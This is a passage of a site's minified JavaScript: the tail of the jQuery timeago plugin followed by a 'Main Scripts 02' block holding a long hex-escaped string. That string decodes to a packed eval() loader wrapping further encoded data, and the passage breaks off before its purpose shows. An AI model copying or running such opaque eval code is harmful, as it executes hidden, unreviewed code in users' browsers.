i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x